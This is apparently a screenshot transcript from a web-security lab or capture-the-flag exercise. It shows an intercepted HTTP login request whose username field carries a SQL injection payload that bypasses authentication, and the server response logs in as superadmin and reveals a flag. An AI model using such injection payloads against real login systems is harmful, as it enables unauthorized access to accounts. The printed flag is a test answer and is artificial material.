 Request
Pretty Raw Hex
\n
1 POST / HTTP/1.1
2 Host: 94.237.54.116:53444
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png
,image/svg+xml,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 41
9 Origin: http://94.237.54.116:53444
10 Connection: keep-alive
11 Referer: http://94.237.54.116:53444/
12 Upgrade-Insecure-Requests: 1
13 Priority: u=0, i
14
15 username=test'+or+id=5)--+-&password=test
Response
Pretty Raw Hex Render
\n
Admin panel
Executing query: SELECT * FROM logins WHERE (username='test' or
id=5)-- -' AND id > 1) AND password =
'098f6bcd4621d373cade4e832627b4f6';
Login successful as user: superadmin
Here's the flag: cdad9ecdf6f14b45ff5c4de32909caec
Click here to try again.